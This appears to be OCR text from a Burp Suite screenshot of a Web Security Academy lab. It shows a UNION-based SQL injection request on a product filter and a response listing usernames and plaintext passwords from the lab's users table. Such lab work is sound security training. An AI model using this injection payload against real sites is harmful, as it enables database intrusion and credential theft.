 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0a8a006b03373c2080bb082400160088.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories
'+UNION+SELECT+username_adjuvf,+password_xmshnc+FROM+users_kxxzwr-- HTTP/2
2 Host: 0a8a006b03373c2080bb082400160088.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-419,es;q=0.9
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
administrator
</th>
72 <td>
wobskest29imovks75ay
</td>
73 </tr>
74 <tr>
75 <th>
carlos
</th>
76 <td>
s2zxiyeixtgrby7q4gep
</td>
77 </tr>
78 <tr>
79 <th>
wiener
admin
1/1 match
Inspector
Notes
Done
4,612 bytes | 155 millis
Event log All issues
Memory: 107.5MB
Buscar
9+
02:48 p. m.
08/02/2024
1